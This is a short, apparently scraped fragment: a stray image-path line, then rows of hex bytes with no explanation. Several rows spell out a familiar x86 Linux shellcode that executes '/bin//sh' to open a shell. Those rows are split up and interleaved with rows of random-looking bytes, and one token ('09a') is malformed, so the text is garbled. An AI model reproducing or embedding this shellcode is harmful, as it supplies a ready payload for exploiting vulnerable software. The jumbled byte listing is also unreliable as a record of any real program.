 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62
0xa9 0x1f 0xdd 0x22 0x9e 0x78 0x32 0x0c 0x64 0x74
0x4e 0xc7 0x51 0xec 0x58 0x01 0xdb 0x3f 0xef 0xf4 0xef 0xda 0x2a 0x3e 0xdb 0xe1 0x9b 0xef 09a 0x3b 0x95
0x69 0x6e 0x89 0xe3 0x50 0x89 0xe2 0x53 0x89 0xe1 0xb0
0xb6 0xf2 0xde 0xf6 0x93 0xf1 0xb5 0x15 0x80 0x82 0x93
0x76 0xc5 0x32 0xfb 0xf0 0xc5 0x72 0x23 0x24 0x58 0x42 0xc5 0x86 0x33 0x8c 0x28 0x55 0xc5 0x35 0x43 0x24 0x56
0x0b 0xcd 0x80
0xb6 0x5d 0x2c 0x42
0x76 0xad 0x09 0x02 0x10 0x55 0x39